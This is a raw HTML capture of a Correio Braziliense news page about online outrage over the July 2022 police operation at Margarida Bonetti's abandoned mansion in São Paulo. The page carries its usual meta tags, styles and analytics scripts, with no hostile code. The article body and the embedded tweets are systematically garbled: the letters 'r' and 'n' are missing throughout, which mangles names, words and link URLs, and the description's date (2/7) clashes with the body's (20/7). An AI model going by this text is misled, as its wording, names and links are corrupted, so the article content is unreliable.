

--- FILE ---
content_type: text/html
request_url: https://www.correiobraziliense.com.br/brasil/2022/07/5023854-caso-da-mulher-da-casa-abandonada-provoca-indignacao-na-internet.html
body_size: 31250
content:
<!DOCTYPE html>
<html lang="pt-BR">

<head>
            <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
      
              
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <meta name="robots" content="max-image-preview:large">

      <title>Caso da 'Mulher da casa abandonada' provoca indignação na internet</title>
          <link rel="canonical" href="https://www.correiobraziliense.com.br/brasil/2022/07/5023854-caso-da-mulher-da-casa-abandonada-provoca-indignacao-na-internet.html">
        
  <meta name="google-site-verification" content="3PEPsv--_MPxLqqhf_rjYmbEc-joSTLBhaiEdOEylis" />
  <meta name="lomadee-verification" content="23131281" />
  <meta property="fb:app_id" content="1916610978567674" />
  <meta property="fb:pages" content="159878894058449" />
  <link rel="dns-prefetch" href="https://www.googletagservices.com/">
  <link rel="preconnect" href="https://www.googletagservices.com/">

  <link rel="shortcut icon" href="/frontend/dist/assets/img/icons/favicon.ico">
  <link rel="icon" type="image/png" sizes="16x16" href="/frontend/dist/assets/img/icons/favicon-16x16.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/frontend/dist/assets/img/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="48x48" href="/frontend/dist/assets/img/icons/favicon-48x48.png">
  <link rel="manifest" href="https://www.correiobraziliense.com.br/manifest.json">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="theme-color" content="#fff">
  <meta name="application-name" content="correio-braziliense">
  <link rel="apple-touch-icon" sizes="57x57" href="/frontend/dist/assets/img/icons/apple-touch-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/frontend/dist/assets/img/icons/apple-touch-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/frontend/dist/assets/img/icons/apple-touch-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/frontend/dist/assets/img/icons/apple-touch-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/frontend/dist/assets/img/icons/apple-touch-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/frontend/dist/assets/img/icons/apple-touch-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/frontend/dist/assets/img/icons/apple-touch-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/frontend/dist/assets/img/icons/apple-touch-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="167x167" href="/frontend/dist/assets/img/icons/apple-touch-icon-167x167.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/frontend/dist/assets/img/icons/apple-touch-icon-180x180.png">
  <link rel="apple-touch-icon" sizes="1024x1024" href="/frontend/dist/assets/img/icons/apple-touch-icon-1024x1024.png">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-mobile-web-app-title" content="correio-braziliense">
  <link rel="apple-touch-startup-image" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-640x1136.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-750x1334.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-828x1792.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1125x2436.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1242x2208.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1242x2688.png">
  <link rel="apple-touch-startup-image" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1536x2048.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1668x2224.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1668x2388.png">
  <link rel="apple-touch-startup-image" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2048x2732.png">
  <link rel="apple-touch-startup-image" media="(device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1620x2160.png">
  <link rel="apple-touch-startup-image" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1136x640.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1334x750.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1792x828.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2436x1125.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2208x1242.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2688x1242.png">
  <link rel="apple-touch-startup-image" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2048x1536.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2224x1668.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2388x1668.png">
  <link rel="apple-touch-startup-image" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2732x2048.png">
  <link rel="apple-touch-startup-image" media="(device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2160x1620.png">
  <link rel="icon" type="image/png" sizes="228x228" href="/frontend/dist/assets/img/icons/coast-228x228.png">
  <meta name="msapplication-TileColor" content="#fff">
  <meta name="msapplication-TileImage" content="/frontend/dist/assets/img/icons/mstile-144x144.png">
  <meta name="msapplication-config" content="/frontend/dist/assets/img/icons/browserconfig.xml">
            <link rel="amphtml" href="https://www.correiobraziliense.com.br/brasil/2022/07/amp/5023854-caso-da-mulher-da-casa-abandonada-provoca-indignacao-na-internet.html">
        <meta name="description" content="Com a repercussão da operação realizada pela polícia na mansão abandonada nessa quarta-feira (2/7), internautas sinalizam sensacionalismo">
  <meta name="keywords" content="notícias do dia, notícias perto de mim, Mulher da casa abandonada, podcast, Margarida Bonetti, FBI, Luisa Mell">
  <meta name="author" content="'Mannu Gomes - Estado de Minas'">

  <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Brasil - Correio Braziliense">
      <meta itemprop="image" content="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/675x450/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442">
  <meta itemprop="description" content="Com a repercussão da operação realizada pela polícia na mansão abandonada nessa quarta-feira (2/7), internautas sinalizam sensacionalismo">
  <meta name="abstract" content="Com a repercussão da operação realizada pela polícia na mansão abandonada nessa quarta-feira (2/7), internautas sinalizam sensacionalismo" />
  <meta name="application-name" content="Correio Braziliense" />

  <!-- Open Graph Facebook -->
  <meta property="og:locale" content="pt_BR" />
  <meta property="og:url" content="https://www.correiobraziliense.com.br/brasil/2022/07/5023854-caso-da-mulher-da-casa-abandonada-provoca-indignacao-na-internet.html" />
  <meta property="og:title" content="Caso da 'Mulher da casa abandonada' provoca indignação na internet">
  <meta property="og:site_name" content="Brasil" />
  <meta property="og:description" content="Com a repercussão da operação realizada pela polícia na mansão abandonada nessa quarta-feira (2/7), internautas sinalizam sensacionalismo" />
  <meta property="og:image" content="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/675x450/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442" />
  <meta property="og:image:type" content="image/jpeg" />
  <meta property="og:image:width" content="675" />
  <meta property="og:image:height" content="450" />
  <meta property="og:type" content="article" />
      <meta property="article:author" content="Mannu Gomes - Estado de Minas">
    <meta property="article:section" content="INVESTIGAÇÃO">
    <meta property="article:published_time" content="2022-07-21-0306:00:00-10800">
    <meta property="article:opinion" content="false" />
            <meta property="article:tag" content="Business, Finance, & Economics" />
          <meta property="article:content_tier" content="free" />
    <meta property="article:location" content="region: br" />
  
  <!--Twitter Card-->
  <meta name="twitter:title" content="Caso da 'Mulher da casa abandonada' provoca indignação na internet">
  <meta name="twitter:description" content="Com a repercussão da operação realizada pela polícia na mansão abandonada nessa quarta-feira (2/7), internautas sinalizam sensacionalismo">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:image" content="https://midias.correiobraziliense.com.br/_midias/jpg/2022/07/20/675x450/1_margarida_bonetti-26083674.jpeg?20220720182442?20220720182442">
  <meta name="twitter:site" content="@correio">


  <link rel="preload" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js" as="script">
  <link rel="yandex-tableau-widget" href="/frontend/dist/assets/img/icons/yandex-browser-manifest.json">
  <link rel="preload" href="https://www.correiobraziliense.com.br/frontend/dist/assets/fonts/Lato-Regular.ttf" as="font" crossorigin="anonymous">
  <link rel="preload" href="https://www.correiobraziliense.com.br/frontend/dist/assets/fonts/utopia-bold_0-webfont.ttf" as="font" crossorigin="anonymous">
  <link rel="preload" href="https://www.correiobraziliense.com.br/frontend/dist/assets/fonts/utopia-regular_0-webfont.ttf" as="font" crossorigin="anonymous">

  
  <link rel="preconnect" href="https://www.googletagmanager.com">
  <link rel="dns-prefetch" href="https://midias.correiobraziliense.com.br" />
      <!-- <script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js" async></script> -->
    <!-- <script type="text/javascript" src="" async></script> -->
    <script type="text/javascript" src="/static/cb/prebid7-18-0.js" async></script>

  
  <style>
    .keep-reading {
      display: none !important;
    }

    /* @media (min-width: 990px) {
      

      #P_CORREIO_BRAZILIENSE_INTEXT_03_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_04_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_05_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_06_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_07_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_08_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_09_0,
      #P_CORREIO_BRAZILIENSE_FINAL_MATERIA_01_0 {
        min-height: 280px;
        display: block !important;
      }




      .read-more .box-content-read-more {
        min-height: 574px;
      }

      #sidebar>section.blogs>div {
        min-height: 276px;
      }

      #sidebar>section.blogs>div>article>figure>a>picture {
        display: block;
        width: 100px;
        aspect-ratio: 4/3;
      }

      #sidebar>section.blogs>div>article>figure>a>picture>img {
        object-fit: cover;
        height: inherit;
        width: inherit;
        aspect-ratio: 4/3;
      }

    } */

    /* /static/cookies/css/cookie.min.css */
    .cc-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{-webkit-transition:transform 1s ease;-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease,-webkit-transform 1s ease}.cc-animate.cc-revoke.cc-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-top{-webkit-transform:translateY(0);transform:translateY(0)}.cc-animate.cc-revoke.cc-active.cc-bottom{-webkit-transform:translateY(0);transform:translateY(0)}.cc-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;border-radius:10px;box-sizing:border-box;font-family:'latobold',Calibri,Arial,sans-serif;font-size:1.2rem;line-height:1.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:80%;margin:0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-revoke:hover{text-decoration:underline}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em;text-decoration:underline}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:5em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.cc-window.cc-banner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;box-shadow: rgba(0, 0, 0, 0.40) 0px 26px 30px -10px, rgba(0, 0, 0, 0.20) 0px 16px 10px -10px;}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:120px}.cc-banner .cc-message{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;max-width:100%;margin-right:1em}.cc-compliance{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-floating .cc-compliance>.cc-btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:80px}.cc-window.cc-banner,.cc-window.cc-floating,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.cc-window.cc-banner .cc-message{margin-right:0}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-webkit-box-flex:0;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em;margin-bottom:1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}
  </style>
  <!-- <link href="" rel="stylesheet"> -->
  <link href="/frontend/dist/assets/css/general.css?v=14" rel="stylesheet">
  <link href="/frontend/dist2/svg/sprite.svg">


    
  <!-- Analytics -->
<script src="/frontend/src/assets/js/analytics.js" async></script>
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-5HG8CK');
  </script>




  <!-- Google tag (gtag.js) -->
  

<!-- LD Json -->
  <script type="application/ld+json">
    {
      "@context": "http://www.schema.org",
      "@graph": [{
          "@type": "BreadcrumbList",
          "@id": "https://www.correiobraziliense.com.br/brasil/2022/07/5023854-caso-da-mulher-da-casa-abandonada-provoca-indignacao-na-internet.html",
          "itemListElement": [{
              "@type": "ListItem",
              "@id": "https://www.correiobraziliense.com.br/#listItem",
              "position": 1,
              "item": {
                "@type": "WebPage",
                "@id": "https://www.correiobraziliense.com.br/",
                "name": "Inu00edcio",
                "description": "O Correio Braziliense (CB) é o mais importante canal de notícias de Brasília. Aqui você encontra as últimas notícias do DF, do Brasil e do mundo.",
                "url": "https://www.correiobraziliense.com.br/"
              },
              "nextItem": "https://www.correiobraziliense.com.br/brasil/#listItem"
            },
            {
              "@type": "ListItem",
              "@id": "https://www.correiobraziliense.com.br/brasil/#listItem",
              "position": 2,
              "item": {
                "@type": "WebPage",
                "@id": "https://www.correiobraziliense.com.br/brasil/",
                "name": "Brasil",
                "description": "Acompanhe o que ocorre no país em tempo real: notícias e análises
 ",
                "url": "https://www.correiobraziliense.com.br/brasil/"
              },
              "previousItem": "https://www.correiobraziliense.com.br/#listItem"
            }
          ]
        },
        {
          "@type": "NewsArticle",
          "mainEntityOfPage": "https://www.correiobraziliense.com.br/brasil/2022/07/5023854-caso-da-mulher-da-casa-abandonada-provoca-indignacao-na-internet.html",
          "name": "Caso da 'Mulher da casa abandonada' provoca indignação na internet",
          "headline": "Caso da 'Mulher da casa abandonada' provoca indignação na internet",
          "alternateName": "Com a repercussão da operação realizada pela polícia na mansão abandonada nessa quarta-feira (2/7), internautas sinalizam sensacionalismo",
          "alternativeHeadline": "Com a repercussão da operação realizada pela polícia na mansão abandonada nessa quarta-feira (2/7), internautas sinalizam sensacionalismo",
          "description": "Com a repercussão da operação realizada pela polícia na mansão abandonada nessa quarta-feira (2/7), internautas sinalizam sensacionalismo",
          "datePublished": "2022-07-21T06:00:00Z",
           "articleBody": "&lt;p class=&quot;texto&quot;&gt;A Pol&amp;iacute;cia Civil de S&amp;atilde;o Paulo (PCSP) cumpiu, essa quata-feia (20/7), madado de busca e apees&amp;atilde;o a mas&amp;atilde;o abadoada, etatada o podcast &amp;lsquo;A Mulhe da Casa Abadoada&amp;squo;, da &lt;em&gt;Folha de S.Paulo&lt;/em&gt;. Etetato, a a&amp;ccedil;&amp;atilde;o causou ic&amp;ocic;modo as edes sociais. Usu&amp;aacute;ios afimam que toda a epecuss&amp;atilde;o est&amp;aacute; tasfomado em v&amp;iacute;tima Magaida Boetti, esidete do casa&amp;atilde;o e foagida do FBI, a pol&amp;iacute;cia fedeal dos Estados Uidos.&lt;/p&gt;
&lt;p class=&quot;texto&quot;&gt;O objetivo da opea&amp;ccedil;&amp;atilde;o, segudo a pol&amp;iacute;cia, seia avalia se Magaida, moadoa da mas&amp;atilde;o abadoada localizada em Higie&amp;oacute;polis, em S&amp;atilde;o Paulo, foi v&amp;iacute;tima de abadoo de icapaz ou se a mulhe sofe de dist&amp;uacute;bio psiqui&amp;aacute;tico.&lt;/p&gt;
&lt;p class=&quot;texto&quot;&gt;Duate a a&amp;ccedil;&amp;atilde;o, os agetes tiveam que eta o im&amp;oacute;vel po uma jaela, j&amp;aacute; que Magaida &amp;atilde;o autoizou a etada. Luisa Mell, em ome do seu istituto de assist&amp;ecic;cia aos aimais e meio ambiete, tamb&amp;eacute;m estava o local e fez uma live as edes sociais mostado detalhes da opea&amp;ccedil;&amp;atilde;o.&lt;/p&gt;
&lt;p class=&quot;texto&quot;&gt;A atitude de Luisa Mell e a cobetua do caso foam alvo de c&amp;iacute;ticas as edes sociais. Os iteautas passaam a deomia a situa&amp;ccedil;&amp;atilde;o de &amp;ldquo;cico&amp;dquo;, afimado que o sesacioalismo petedia vitimiza uma cimiosa.&lt;/p&gt;
&lt;p class=&quot;texto&quot;&gt;O caso icomodou tato os ouvites do podcast, quato as pessoas que &amp;atilde;o tiham cohecimeto sobe a hist&amp;oacute;ia, alegado que o foco deixou de se um cime e passou a se o mist&amp;eacute;io da casa abadoada, em que Magaida se toou um pesoagem e, a pespectiva de algus, m&amp;aacute;ti da sociedade.&lt;/p&gt;
&lt;blockquote class=&quot;twitte-tweet&quot;&gt;
&lt;p di=&quot;lt&quot; lag=&quot;pt&quot;&gt;A mulhe da casa abadoada pecisa de acolhimeto, &amp;atilde;o de julgameto. A c&amp;iacute;tica ao acismo &amp;eacute; completamete v&amp;aacute;lida, ela te geado gatilhos &amp;eacute; completamete v&amp;aacute;lido. Mas se &amp;atilde;o come&amp;ccedil;amos a etede que sa&amp;uacute;de metal &amp;eacute; algo s&amp;eacute;io, &amp;atilde;o coseguiemos ompe ossos ciclos de &amp;oacute;dio.&lt;/p&gt;
&amp;mdash; aliso. (@cyaboutaliso) &lt;a hef=&quot;https://twitte.com/cyaboutaliso/status/1550098875071045633?ef_sc=twsc%5Etfw&quot;&gt;July 21, 2022&lt;/a&gt;&lt;/blockquote&gt;
&lt;blockquote class=&quot;twitte-tweet&quot;&gt;
&lt;blockquote class=&quot;twitte-tweet&quot;&gt;
&lt;p di=&quot;lt&quot; lag=&quot;pt&quot;&gt;Esse cico bizao vai tasfoma a mulhe da casa abadoada em v&amp;iacute;tima. Paab&amp;eacute;s aos evolvidos.&lt;/p&gt;
&amp;mdash; maia bopp (@maiabopp) &lt;a hef=&quot;https://twitte.com/maiabopp/status/1549857788452536322?ef_sc=twsc%5Etfw&quot;&gt;July 20, 2022&lt;/a&gt;&lt;/blockquote&gt;
&lt;scipt asyc=&quot;&quot; sc=&quot;https://platfom.twitte.com/widgets.js&quot; chaset=&quot;utf-8&quot;&gt;&lt;/scipt&gt;&lt;/blockquote&gt;
&lt;blockquote class=&quot;twitte-tweet&quot;&gt;
&lt;blockquote class=&quot;twitte-tweet&quot;&gt;
&lt;p di=&quot;lt&quot; lag=&quot;pt&quot;&gt;A hist&amp;oacute;ia da mulhe da casa abadoada &amp;eacute; se&amp;iacute;ssima. A etevista com a Boetti ilusta pefeitamete o pesameto acista escavocata da classe m&amp;eacute;dia basileia. Mas o sesacioalismo que t&amp;aacute; olado vai esvazia tudo isso e vitimiza a Magaida. Paab&amp;eacute;s aos evolvidos.&lt;/p&gt;
&amp;mdash; Isa que j&amp;aacute; foi Bela (@belacistiaaa) &lt;a hef=&quot;https://twitte.com/belacistiaaa/status/1549859510558285824?ef_sc=twsc%5Etfw&quot;&gt;July 20, 2022&lt;/a&gt;&lt;/blockquote&gt;
&lt;/blockquote&gt;
&lt;p class=&quot;texto&quot;&gt;Um usu&amp;aacute;io do Twitte chega a elacioa o caso com um dos epis&amp;oacute;dios da s&amp;eacute;ie &quot;Black Mio&quot;, que etata a sociedade do espet&amp;aacute;culo. O cap&amp;iacute;tulo tamb&amp;eacute;m discute sobe as pessoas que desejam faze justi&amp;ccedil;a com as p&amp;oacute;pias m&amp;atilde;os.&lt;/p&gt;
&lt;p class=&quot;texto&quot;&gt;&lt;div class=&quot;ead-moe&quot;&gt;
    &lt;h4&gt;Saiba Mais&lt;/h4&gt;
    &lt;ul&gt;
                    &lt;li&gt;
                &lt;a hef=&quot;https://www.coeiobaziliese.com.b/basil/2022/07/5023813-falta-de-medicametos-basicos-atige-hospitais-paticulaes-diz-cs.html&quot; oclick=&quot;evetoGA('veja mais', 'saiba mais', 'https://www.coeiobaziliese.com.b/basil/2022/07/5023813-falta-de-medicametos-basicos-atige-hospitais-paticulaes-diz-cs.html')&quot;&gt;
                                        &lt;img class=&quot;lazy&quot; data-sc=&quot;https://midias.coeiobaziliese.com.b/_midias/jpg/2022/07/05/05072022ea_17-25999551.jpg&quot; alt=&quot;&quot; sc=&quot;&quot;&gt;
                                                            &lt;stog&gt;Basil&lt;/stog&gt;
                                        &lt;spa&gt;Falta de medicametos b&aacute;sicos atige hospitais paticulaes, diz CNS&lt;/spa&gt;
                &lt;/a&gt;
            &lt;/li&gt;
                    &lt;li&gt;
                &lt;a hef=&quot;https://www.coeiobaziliese.com.b/basil/2022/07/5023826-j-egista-queda-de-homicidios-e-oubos-e-alta-de-estupos.html&quot; oclick=&quot;evetoGA('veja mais', 'saiba mais', 'https://www.coeiobaziliese.com.b/basil/2022/07/5023826-j-egista-queda-de-homicidios-e-oubos-e-alta-de-estupos.html')&quot;&gt;
